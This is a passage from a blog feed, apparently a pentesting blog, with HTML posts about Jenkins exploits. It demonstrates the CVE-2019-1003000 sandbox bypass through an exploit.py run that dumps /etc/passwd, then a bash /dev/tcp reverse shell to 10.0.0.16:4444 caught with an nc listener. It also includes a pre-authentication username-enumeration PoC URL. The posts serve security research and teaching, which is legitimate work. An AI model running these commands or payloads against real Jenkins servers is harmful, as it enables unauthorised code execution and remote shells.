style=\"color: #444444;\"\u003Eno script permission\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #444444;\"\u003EI encourage you to read the whole readme file in the repo but the most important part is here:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"background-color: white; box-sizing: border-box; font-family: -apple-system, system-ui, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 16px; margin-bottom: 16px;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EA flaw was found in Pipeline: Declarative Plugin before version 1.3.4.1, Pipeline: Groovy Plugin before version 2.61.1 and Script Security Plugin before version 1.50\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"background-color: white; box-sizing: border-box; font-family: -apple-system, system-ui, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 16px; margin-bottom: 16px;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis PoC is using a user with Overall\/Read and Job\/Configure permission to execute a maliciously modified build script in sandbox mode, and try to bypass the sandbox mode limitation in order to run arbitrary scripts (in this case, we will execute system command).\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"background-color: white; box-sizing: border-box; font-family: -apple-system, system-ui, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 16px; margin-bottom: 16px;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAs a background, Jenkins's pipeline build script is written in groovy. This build script will be compiled and executed in Jenkins master or node, containing definition of the pipeline, e.g. what to do in slave nodes. Jenkins also provide the script to be executed in\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003Esandbox mode\u003C\/em\u003E. In sandbox mode, all dangerous functions are blacklisted, so regular user cannot do anything malicious to the Jenkins server.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ERunning the exploit:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;python2.7 exploit.py --url http:\/\/localhost:8080 --job my-pipeline --username user1 --password user1 --cmd \"cat \/etc\/passwd\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] connecting to jenkins...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] crafting payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] modifying job with payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] putting job build to queue...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] waiting for job to build...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] restoring job...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] fetching output...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] OUTPUT:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EStarted by user User 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ERunning in Durability level: MAX_SURVIVABILITY\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[Pipeline] echo\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eroot:x:0:0:root:\/root:\/bin\/ash\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebin:x:1:1:bin:\/bin:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esync:x:5:0:sync:\/sbin:\/bin\/sync\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshutdown:x:6:0:shutdown:\/sbin:\/sbin\/shutdown\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ehalt:x:7:0:halt:\/sbin:\/sbin\/halt\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Email:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Enews:x:9:13:news:\/usr\/lib\/news:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Euucp:x:10:14:uucp:\/var\/spool\/uucppublic:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eoperator:x:11:0:operator:\/root:\/bin\/sh\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eman:x:13:15:man:\/usr\/man:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Epostmaster:x:14:12:postmaster:\/var\/spool\/mail:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecron:x:16:16:cron:\/var\/spool\/cron:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eftp:x:21:21::\/var\/lib\/ftp:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esshd:x:22:22:sshd:\/dev\/null:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eat:x:25:25:at:\/var\/spool\/cron\/atjobs:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esquid:x:31:31:Squid:\/var\/cache\/squid:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Exfs:x:33:33:X Font Server:\/etc\/X11\/fs:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Egames:x:35:35:games:\/usr\/games:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Epostgres:x:70:70::\/var\/lib\/postgresql:\/bin\/sh\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecyrus:x:85:12::\/usr\/cyrus:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Evpopmail:x:89:89::\/var\/vpopmail:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Entp:x:123:123:NTP:\/var\/empty:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esmmsp:x:209:209:smmsp:\/var\/spool\/mqueue:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eguest:x:405:100:guest:\/dev\/null:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Enobody:x:65534:65534:nobody:\/:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ejenkins:x:1000:1000:Linux User,,,:\/var\/jenkins_home:\/bin\/bash\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[Pipeline] End of Pipeline\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EFinished: SUCCESS\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003Eyou can certainly pull a reverse shell from it as well.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Epython2.7 exploit.py --url http:\/\/localhost:8080 --job my-pipeline --username user1 --password user1 --cmd \"bash -i \u0026gt;\u0026amp; \/dev\/tcp\/10.0.0.16\/4444 0\u0026gt;\u0026amp;1\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] connecting to jenkins...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] crafting payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] modifying job with payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] putting job build to queue...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] waiting for job to build...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] restoring job...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] fetching output...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] OUTPUT:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EStarted by user User 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ERunning in Durability level: MAX_SURVIVABILITY\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eand you get:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Enc -l 4444 -vv\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash: cannot set terminal process group (7): Not a tty\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash: no job control in this shell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$ whoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ewhoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ejenkins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThe TLDR is you can use this exploit to get a shell if an older version of the Script Security Plugin is installed and\u0026nbsp;\u003C\/span\u003Eif you have\u0026nbsp;Overall\/Read permission and Job\/Configure permission\u0026nbsp;\u003Cspan style=\"font-family: inherit;\"\u003Ewhich a regular Jenkins user is more inclined to have and\u0026nbsp; this exploit doesn't require using the script console.\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8614793690517339202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8614793690517339202","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html","title":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s72-c\/Screen+Shot+2019-02-27+at+2.45.35+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3913946841422367356"},"published":{"$t":"2019-02-26T13:46:00.001-05:00"},"updated":{"$t":"2019-02-28T10:43:04.167-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with new exploits pt1"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins notes for:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eto download old jenkins WAR files\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"http:\/\/updates.jenkins-ci.org\/download\/war\/\" target=\"_blank\"\u003Ehttp:\/\/updates.jenkins-ci.org\/download\/war\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E1st bug in the blog is a username enumeration bug in\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px;\"\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins weekly up to and including 2.145\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins LTS up to and including 2.138.1\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #212529; font-family: \u0026quot;lato\u0026quot; , \u0026quot;roboto\u0026quot; , \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 14px;\"\u003EFrom the blog:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPre-auth User Information Leakage\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EWhile testing Jenkins, it’s a common scenario that you want to perform a brute-force attack but you don’t know which account you can try(a valid credential can read the source at least so it’s worth to be the first attempt).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EIn this situation, this vulnerability is useful!\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EDue to the lack of permission check on search functionality. By modifying the\u0026nbsp;\u003C\/span\u003E\u003Ccode style=\"background-color: rgba(0, 0, 0, 0.04); border-radius: 4px; box-sizing: border-box; padding: 2px 4px;\"\u003Ekeyword\u003C\/code\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;from a to z, an attacker can list all users on Jenkins!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-size: 1.25em; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPoC:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/search\/index?q=[keyword]\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 